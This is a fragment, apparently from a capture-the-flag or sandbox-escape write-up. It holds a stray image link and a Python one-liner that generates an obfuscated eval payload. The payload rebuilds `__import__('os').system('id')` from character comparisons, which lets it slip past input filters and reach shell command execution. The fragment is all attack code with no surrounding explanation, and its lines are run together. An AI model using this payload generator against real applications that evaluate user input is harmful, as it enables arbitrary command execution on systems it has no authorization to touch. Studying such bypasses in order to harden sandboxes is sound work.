 exp = '__import__("os").system("id")'print(f"eval(bytes([j for i in range({len(exp)}) for j in range(256) if "+" or ".join([f"i=={i} and j=={ord(j)}" for i, j in enumerate(exp)]) + "]))")
